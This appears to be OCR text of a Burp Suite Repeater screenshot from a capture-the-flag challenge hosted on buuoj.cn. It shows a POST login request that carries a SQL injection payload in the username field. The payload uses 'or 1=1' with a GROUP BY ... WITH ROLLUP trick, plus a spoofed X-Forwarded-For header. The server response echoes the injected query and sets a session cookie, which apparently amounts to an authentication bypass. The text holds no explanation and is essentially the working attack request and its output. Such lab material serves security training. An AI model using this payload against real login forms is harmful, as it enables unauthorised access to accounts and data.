 0.6K/s
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Follow redirection Target: http://038fab0b-a7a4-4dbd-bbfe-ee9d9be68773.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /index.php?method=login HTTP/1.1
Host: 038fab0b-a7a4-4dbd-bbfe-ee9d9be68773.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Origin: http://038fab0b-a7a4-4dbd-bbfe-ee9d9be68773.node3.buuoj.cn
Connection: close
Referer: http://038fab0b-a7a4-4dbd-bbfe-ee9d9be68773.node3.buuoj.cn/
Cookie: UM_distinctid=177042df658117-01d31faa84ad01-4c3f207e-e1000-177042df6591dd
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
username=ad' or '1'='1' group by passwd with rollup having passwd is NULL#&passwd=
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 28 May 2021 10:15:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Refresh: 3;url=index.php?method=user
Set-Cookie: user=3J6Roahxag%3D%3D
X-Powered-By: PHP/5.6.40
Content-Length: 121
loginSELECT * FROM users WHERE username='ad' or '1'='1' group by passwd with rollup having passwd is NULL#' and passwd=''